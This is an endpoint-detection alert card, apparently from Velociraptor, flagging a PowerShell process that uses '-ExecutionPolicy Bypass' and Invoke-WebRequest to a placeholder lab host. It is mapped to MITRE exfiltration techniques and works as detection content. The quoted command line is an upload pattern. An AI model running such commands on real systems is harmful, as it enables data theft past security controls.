 [HIGH / MEDIUM] CU-009 TEC-009 - TEC-009 HTTP upload process
context
PowerShell process command line contains file execution/upload parameters or
HTTP upload indicators. | Sysmon ID 1 | EventID=1
Timestamp
2026-06-21T13:31:36Z
Host / Client
LT29.ait.us.es /
C.364907172793f8c7
CU / TEC
CU-009 / TEC-009
MITRE
T1074.001 / T1560.001 /
T1048.003 context
Profile
P3
Source
Microsoft-Windows-
Sysmon/Operational /
EventID 1
Artifact
Custom.TFM.HIDS.P3.Medium.Behavioral.Event_v1/TEC009_HTTP_Upload_Sysm
on_Process_Context
IOA
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -
ExecutionPolicy Bypass -Command "Invoke-WebRequest -Uri
<HOST_LAB>
IOC
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -
ExecutionPolicy Bypass -Command "Invoke-WebRequest -Uri
<HOST_LAB>
Action
Use as context; the primary alert is TEC009_HTTP_ZIP_Upload_4104.
Velociraptor • 21/06/2026 15:31